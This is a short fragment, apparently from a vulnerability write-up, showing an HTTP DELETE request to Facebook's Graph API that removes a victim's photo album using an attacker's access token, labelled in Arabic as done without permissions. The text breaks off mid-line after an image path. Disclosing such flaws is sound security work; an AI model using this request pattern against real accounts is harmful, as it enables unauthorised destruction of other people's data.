
 من دون صلاحيات
Request :-
DELETE /<Victim’s_photo_album_id> HTTP/1.1
Host : graph.facebook.com
Content-Length: 245
access_token=<Your(Attacker)_Facebook_for_Android_Access